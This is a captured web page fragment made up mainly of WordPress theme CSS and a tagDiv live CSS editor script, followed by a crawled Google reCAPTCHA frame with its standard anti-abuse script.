    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970c3fe784ff"></textarea>
						<div id="td_live_css_uid_1_6970c3fe784ff" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970c3fe784ff');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970c3fe784ff");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1tZ9GxZI5vjAnVJPVIafEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997891601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>